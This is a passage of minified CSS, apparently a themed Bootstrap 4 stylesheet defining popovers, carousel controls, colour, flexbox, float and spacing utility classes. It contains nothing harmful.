8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:Ubuntu,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-right-radius:calc(.3rem - 1px);border-top-left-radius:calc(.3rem - 1px)}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;width:100%}@media (-webkit-transform-3d){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}@media (-webkit-transform-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateZ(0);transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateZ(0);transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat 50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;max-width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:hsla(0,0%,100%,.5)}.carousel-indicators li:before{top:-10px}.carousel-indicators li:after,.carousel-indicators li:before{position:absolute;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#fe9f38!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#fe8705!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#102747!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#07101d!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix:after{display:block;content:"";clear:both}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-sm-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-sm-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-md-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-md-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-lg-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-lg-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-xl-last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex-xl-unordered{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:.25rem!important}.mt-1{margin-top:.25rem!important}.mr-1{margin-right:.25rem!important}.mb-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.mx-1{margin-right:.25rem!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-2{margin:.5rem!important}.mt-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.mx-2{margin-right:.5rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-3{margin:1rem!important}.mt-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.mx-3{margin-right:1rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-4{margin:1.5rem!important}.mt-4{margin-top:1.5rem!important}.mr-4{margin-right:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.mx-4{margin-right:1.5rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-5{margin:3rem!important}.mt-5{margin-top:3rem!important}.mr-5{margin-right:3rem!important}.mb-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.mx-5{margin-right:3rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:.25rem!important}.pt-1{padding-top:.25rem!important}.pr-1{padding-right:.25rem!important}.pb-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.px-1{padding-right:.25rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-2{padding:.5rem!important}.pt-2{padding-top:.5rem!important}.pr-2{padding-right:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.px-2{padding-right:.5rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-3{padding:1rem!important}.pt-3{padding-top:1rem!important}.pr-3{padding-right:1rem!important}.pb-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.px-3{padding-right:1rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-4{padding:1.5rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.px-4{padding-right:1.5rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-5{padding:3rem!important}.pt-5{padding-top:3rem!important}.pr-5{padding-right:3rem!important}.pb-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.px-5{padding-right:3rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom: